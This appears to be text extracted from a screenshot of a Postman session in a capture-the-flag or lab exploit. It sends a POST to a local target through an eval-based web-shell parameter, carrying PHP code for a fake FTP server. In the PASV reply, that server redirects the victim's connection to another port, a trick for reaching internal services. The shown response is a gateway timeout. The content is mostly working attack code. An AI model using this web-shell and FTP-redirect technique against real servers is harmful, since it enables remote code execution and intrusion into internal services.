 http://127.0.0.1:20001/?glzjin=eval($_POST['a']);
POST http://127.0.0.1:20001/?glzjin=eval($_POST['a']); Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comm
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bu
a
Key Description
$socket = stream_socket_server("tcp://0.0.0.0:46819",
$errno, $errstr);
if (!$socket) {
echo "$errstr ($errno)<br />\n";
} else {
while ($conn = stream_socket_accept($socket)) {
fwrite($conn, "210 Fake FTP\n");
$line = fgets($conn);
echo $line; // USER
fwrite($conn, "230 Login successful\n");
$line = fgets($conn);
echo $line; // TYPE
fwrite($conn, "200 xx\n");
$line = fgets($conn);
echo $line; // SIZE
fwrite($conn, "550 xx\n");
$line = fgets($conn);
echo $line; // EPSV
fwrite($conn, "500 wtf\n");
$line = fgets($conn);
echo $line; // PASV
// $ip = '192.168.1.4';
$ip = '127.0.0.1';
$port = 11451;
$porth = floor($port / 256);
$portl = $port % 256;
fwrite($conn, "227 Entering Passive Mode.
".str_replace('.',',',$ip).",$porth,$portl\n");
$line = fgets($conn);
echo $line; // STOR
fwrite($conn, "125 GOGOGO!\n");
Body Cookies (5) Headers (5) Test Results y Time-out Time: 59978 ms Size: 329 B Down
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>504 Gateway Time-out</title>
4 </head>
5 <body>
6 <center>
7 <h1>504 Gateway Time-out</h1>
8 </center>
9 <hr>
10 <center>nginx/1.21.1</center>
11 </body>
12 </html>